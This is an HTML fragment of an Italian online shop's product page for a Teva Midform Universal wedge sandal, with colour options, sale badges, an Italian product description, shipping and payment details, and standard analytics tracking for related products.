             data-pp-style-text-align="left"
        ></div>

        
        

                          <span class="current-color" id="colorDesc" data-current-color="Black">
            Black
          </span>         
                  <div class="d-flex flex-wrap color-selector has-sales" id="colorsItems"> 
                          <div data-color="BLK" data-color-code="BLK" data-color-name="Black"
                style="margin-bottom: 25px;" class="color-item color-item-BLK current" onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg"
                  alt="Black">

                
              </div>
                          <div data-color="BRWH" data-color-code="BRWH" data-color-name="Bright&#x20;White"
                style="margin-bottom: 25px;" class="color-item color-item-BRWH " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-1.jpg"
                  alt="Bright&#x20;White">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="INCN" data-color-code="INCN" data-color-name="Incense"
                style="margin-bottom: 25px;" class="color-item color-item-INCN " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-1.jpg"
                  alt="Incense">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="DSND" data-color-code="DSND" data-color-name="Desert&#x20;Sand"
                style="margin-bottom: 25px;" class="color-item color-item-DSND " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-1.jpg"
                  alt="Desert&#x20;Sand">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="DLAV" data-color-code="DLAV" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-DLAV " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DLAV/TE.S22.1090969-DLAV-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="MCBM" data-color-code="MCBM" data-color-name="Metallic&#x20;Blue&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-MCBM " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-1.jpg"
                  alt="Metallic&#x20;Blue&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RGBC" data-color-code="RGBC" data-color-name="Retro&#x20;Geometric&#x20;Birch"
                style="margin-bottom: 25px;" class="color-item color-item-RGBC " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-1.jpg"
                  alt="Retro&#x20;Geometric&#x20;Birch">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RGIP" data-color-code="RGIP" data-color-name="Retro&#x20;Geometric&#x20;Imperial&#x20;Palace"
                style="margin-bottom: 25px;" class="color-item color-item-RGIP " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-1.jpg"
                  alt="Retro&#x20;Geometric&#x20;Imperial&#x20;Palace">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="DTMLT" data-color-code="DTMLT" data-color-name="Desert&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-DTMLT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DTMLT/TE.S22.1090969-DTMLT-1.jpg"
                  alt="Desert&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BBKL" data-color-code="BBKL" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-BBKL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BMSGR" data-color-code="BMSGR" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-BMSGR " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="CYM" data-color-code="CYM" data-color-name="Clay&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-CYM " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-1.jpg"
                  alt="Clay&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="MLMT" data-color-code="MLMT" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-MLMT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="PSMT" data-color-code="PSMT" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-PSMT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-1.jpg"
                  alt="">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="RQR" data-color-code="RQR" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-RQR " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RRSQ" data-color-code="RRSQ" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-RRSQ " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="DRN" data-color-code="DRN" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-DRN " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RLH" data-color-code="RLH" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-RLH " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="WGH" data-color-code="WGH" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-WGH " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RTMLT" data-color-code="RTMLT" data-color-name="Root&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-RTMLT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-1.jpg"
                  alt="Root&#x20;Multi">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="NCC" data-color-code="NCC" data-color-name="Neon&#x20;Fade&#x20;Coconut"
                style="margin-bottom: 25px;" class="color-item color-item-NCC " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-1.jpg"
                  alt="Neon&#x20;Fade&#x20;Coconut">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="NFL" data-color-code="NFL" data-color-name="Neon&#x20;Floral&#x20;Black&#x2F;&#x20;White"
                style="margin-bottom: 25px;" class="color-item color-item-NFL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-1.jpg"
                  alt="Neon&#x20;Floral&#x20;Black&#x2F;&#x20;White">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="NKP" data-color-code="NKP" data-color-name="Neon&#x20;Floral&#x20;Pink&#x2F;&#x20;Purple"
                style="margin-bottom: 25px;" class="color-item color-item-NKP " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-1.jpg"
                  alt="Neon&#x20;Floral&#x20;Pink&#x2F;&#x20;Purple">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BLMC" data-color-code="BLMC" data-color-name="Bloom&#x20;Cendre&#x20;Blue"
                style="margin-bottom: 25px;" class="color-item color-item-BLMC " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-1.jpg"
                  alt="Bloom&#x20;Cendre&#x20;Blue">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                      </div>
        

                <span class="size-title">Taglia</span>

        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <div class="d-flex justify-content-between">
            <span class="size-guide">Guida alle taglie</span>

            <a href="#" onclick="" id="toggleWishlist" class=""> 
              <svg aria-hidden="true" focusable="false" data-prefix="fas" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
                <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path>
              </svg>

              <span class="add">Aggiungi alla wishlist</span>
              <span class="remove">Rimuovi dalla wishlist</span>
            </a>
          </div>


          <button id="addToCart"             data-disabled="disabled"
            onclick="onProductAddToCart()"
            data-url="/checkout/cart"
            data-id="2678"
            class="btn btn-warning btn-lg btn-disable-on-loading">
            aggiungi al carrello          </button>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-7 col-lg-8 col-xl-9 order-1 align-self-md-center"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> /
                          <a href="/donna">Donna</a> /
                          <a href="/donna/footwear">Footwear</a> /
                          <a href="/donna/footwear/flatform-donna">Flatform</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1090969-BLK-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1090969-BLK-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-3.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1090969-BLK-4.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-4.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1090969-BLK-5.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-5.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S18/BLK/TE.S18.1090969-BLK-6.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-6.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>


  <section class="details">
    <div class="container-fluid">

      <div class="row">
        <div class="col-md-7 col-lg-8 col-xl-9">
          <div class="product-description">
            <h6>INFORMAZIONI PRODOTTO  <span>TE.1090969 </span></h6>
            <div>
              <p>Grazie all&rsquo;altezza perfetta di 3 cm, il Midform Universal segna la sua netta differenza rispetto al classico Original Universal e al Flatform Universal rialzato, dando all&rsquo;audace zeppa un look fresco e delicato.&nbsp;</p>

<ul>
	<li>DETTAGLI:</li>
	<li>Perfetti per: attivit&agrave; quotidiane, concerti, gite in citt&agrave;</li>
	<li>La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge</li>
	<li>Lo Universal Strapping System&trade;e la struttura ecologica in poliestere riciclato sostengono i tuoi piedi e li preservano</li>
	<li>Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata</li>
	<li>Intersuola in EVA sagomata con cuscinetto al tallone e supporto plantare per sostegno e comfort maggiori dove servono di pi&ugrave;</li>
	<li>Suola esterna in gomma per durata e trazione massime</li>
	<li>Il trattamento Microban&reg; previene i cattivi odori</li>
	<li>Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile</li>
	<li>Altezza zeppa 3 cm</li>
	<li>Peso mezzo paio misura W7/M9: 226 g</li>
	<li>- RN 88276</li>
</ul>

            </div>
            <br>
            <p>
              Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo            </p>
            <br>
            <p>
              Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        
            </p>
          </div>
        </div>

        <div class="col-md-5 col-lg-4 col-xl-3">

          <div class="accordion details-accordion" id="detailsAccordion">

            <div class="card">
              <div class="card-header" id="headingShipment">
                <h6>
                  <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseShipment" aria-expanded="true" aria-controls="collapseShipment">
                    SPEDIZIONI                  </button>
                </h6>
              </div>
              <div id="collapseShipment" class="collapse show" aria-labelledby="headingShipment" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Consegna in 3 - 4 giorni lavorativi.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingPayments">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapsePayments" aria-expanded="false" aria-controls="collapsePayments">
                    Pagamenti                  </button>
                </h6>
              </div>
              <div id="collapsePayments" class="collapse" aria-labelledby="headingPayments" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Seleziona il metodo di pagamento che preferisci tra carta di credito, PayPal, contrassegno o PostePay.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingCustomerCare">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseCustomerCare" aria-expanded="false" aria-controls="collapseCustomerCare">
                    SERVIZIO CLIENTI                  </button>
                </h6>
              </div>
              <div id="collapseCustomerCare" class="collapse" aria-labelledby="headingCustomerCare" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9,00 alle 18,00.                  </div>
                </div>
              </div>
            </div>
          </div>

        </div>

      </div>

    </div>

          <div class="br"></div>

      <div class="container-fluid related-products-container">

        <h6>Potrebbe interessarti anche</h6>

        <div>
          <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '1352',
          item_name: 'Winsted Sandalo W',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active Sandal',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Pieno',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'MBCM',
          price: 59.50,
          discount: 0,
          index: 1,
        },
                {
          item_id: '2673',
          item_name: 'Voya Infinity Sandalo W',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 59.50,
          discount: 8.92,
          index: 2,
        },
                {
          item_id: '7713',
          item_name: 'Terra Fi 5 Universal Sandalo W',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 99.50,
          discount: 14.92,
          index: 3,
        },
                {
          item_id: '18053',
          item_name: 'Universal Ceres',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Original',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 99.50,
          discount: 29.85,
          index: 4,
        },
                {
          item_id: '20556',
          item_name: 'Original Universal Slim',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Original',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 65.00,
          discount: 9.75,
          index: 5,
        },
                {
          item_id: '24115',
          item_name: 'Flatform sandal slim',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 75.00,
          discount: 11.25,
          index: 6,
        },
                {
          item_id: '24124',
          item_name: 'Grandview max sandal W',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 129.00,
          discount: 12.90,
          index: 7,
        },
                {
          item_id: '24127',
          item_name: 'Tirra sport ct',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Pieno',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BIR',
          price: 95.00,
          discount: 0,
          index: 8,
        },
              ]
    }
  });
</script>
<div  class="slider" id="relatedProductsSlider">
  <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/winsted-sandalo-w.TE.1017424?color=MBCM" onclick="onSelectItem('select_item','1352','Winsted Sandalo W','Teva','1','MBCM','59.50','','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S17/ABPL/TE.S17.1017424-ABPL-1.jpg" src="[data-uri]" alt="Winsted&#x20;Sandalo&#x20;W">
      </div>
  
  
  <h2 class="product-name">Winsted Sandalo W</h2>
                
  <div class="product-price">
                  <span class="price">&euro;59,50</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/voya-infinity-w.TE.1019622?color=BLK" onclick="onSelectItem('select_item','2673','Voya Infinity Sandalo W','Teva','91','BLK','59.50','50.58','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S18/BLK/TE.S18.1019622-BLK-1.jpg" src="[data-uri]" alt="Voya&#x20;Infinity&#x20;Sandalo&#x20;W">
      </div>
  
  
  <h2 class="product-name">Voya Infinity Sandalo W</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;59,50</s></span>
        <span class="price">&euro;50,58</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/terra-fi-5-universal.TE.1099443?color=BLK" onclick="onSelectItem('select_item','7713','Terra Fi 5 Universal Sandalo W','Teva','91','BLK','99.50','84.58','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S19/MDLK/TE.S19.1099443-MDLK-1.jpg" src="[data-uri]" alt="Terra&#x20;Fi&#x20;5&#x20;Universal&#x20;Sandalo&#x20;W">
      </div>
  
  
  <h2 class="product-name">Terra Fi 5 Universal Sandalo W</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;99,50</s></span>
        <span class="price">&euro;84,58</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/universal-ceres-w.TE.1139950?color=BLK" onclick="onSelectItem('select_item','18053','Universal Ceres','Teva','224','BLK','99.50','69.65','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S23/BLK/TE.S23.1139950-BLK-1.jpg" src="[data-uri]" alt="Universal&#x20;Ceres">
      </div>
  
  
  <h2 class="product-name">Universal Ceres</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;99,50</s></span>
        <span class="price">&euro;69,65</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/original-universal-slim-w.TE.1150110?color=BLK" onclick="onSelectItem('select_item','20556','Original Universal Slim','Teva','224','BLK','65.00','55.25','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S24/BLK/TE.S24.1150110-BLK-1.jpg" src="[data-uri]" alt="Original&#x20;Universal&#x20;Slim">
      </div>
  
  
  <h2 class="product-name">Original Universal Slim</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;65,00</s></span>
        <span class="price">&euro;45,50</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/flatform-sandal-slim-w.TE.1164630?color=BLK" onclick="onSelectItem('select_item','24115','Flatform sandal slim','Teva','91','BLK','75.00','63.75','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S25/BLK/TE.S25.1164630-BLK-1.jpg" src="[data-uri]" alt="Flatform&#x20;sandal&#x20;slim">
      </div>
  
  
  <h2 class="product-name">Flatform sandal slim</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;75,00</s></span>
        <span class="price">&euro;63,75</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/grandview-max-sandal-w.TE.1166230?color=BLK" onclick="onSelectItem('select_item','24124','Grandview max sandal W','Teva','91','BLK','129.00','116.10','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S25/BLK/TE.S25.1166230-BLK-1.jpg" src="[data-uri]" alt="Grandview&#x20;max&#x20;sandal&#x20;W">
      </div>
  
  
  <h2 class="product-name">Grandview max sandal W</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;129,00</s></span>
        <span class="price">&euro;109,65</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/tirra-sport-ct-w.TE.1166310?color=BIR" onclick="onSelectItem('select_item','24127','Tirra sport ct','Teva','91','BIR','95.00','','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S25/BIR/TE.S25.1166310-BIR-1.jpg" src="[data-uri]" alt="Tirra&#x20;sport&#x20;ct">
      </div>
  
  
  <h2 class="product-name">Tirra sport ct</h2>
                
  <div class="product-price">
                  <span class="price">&euro;95,00</span>
          
  </div>

</a>
  </article>

  </div>


          
        </div>

      </div>
    
  </section>

      
  </main>



<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    RIMANIAMO IN CONTATTO
  </h5>
  
    <h6>
      subito per te <span class="gold">10% di sconto</span> sul primo acquisto
    </h6>
    <p>iscriviti alla nostra newsletter ed ottieni il codice promo con lo sconto</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="indirizzo email"
      aria-label="indirizzo email" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>

</form>
          </div>

        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Teva</h5>
          <ul>
            <li><a href="/about-teva">About Teva</a></li>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a></li>
          </ul>
        </div>

